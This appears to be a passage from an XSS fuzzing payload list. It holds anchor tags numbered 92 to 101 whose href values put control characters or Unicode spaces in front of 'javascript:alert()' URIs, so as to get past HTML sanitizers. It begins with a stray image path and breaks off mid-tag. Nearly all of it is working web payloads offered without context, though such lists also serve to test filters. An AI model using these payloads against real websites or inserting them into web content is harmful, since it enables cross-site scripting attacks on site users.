 href="\x04javascript:javascript:alert(92)"
id="fuzzelement1">test</a> | <a
href="\x01javascript:javascript:alert(93)"
id="fuzzelement1">test</a> | <a
href="\x08javascript:javascript:alert(94)"
id="fuzzelement1">test</a> | <a
href="\xE2\x80\x84javascript:javascript:alert(95)"
id="fuzzelement1">test</a> | <a
href="\xE2\x80\x86javascript:javascript:alert(96)"
id="fuzzelement1">test</a> | <a
href="\xE3\x80\x80javascript:javascript:alert(97)"
id="fuzzelement1">test</a> | <a
href="\x12javascript:javascript:alert(98)"
id="fuzzelement1">test</a> | <a
href="\x0Djavascript:javascript:alert(99)"
id="fuzzelement1">test</a> | <a
href="\x0Ajavascript:javascript:alert(100)"
id="fuzzelement1">test</a> | <a
href="\x0Cjavascript:javascript:alert(101)"
id="fuzzelement1">test</a> | <a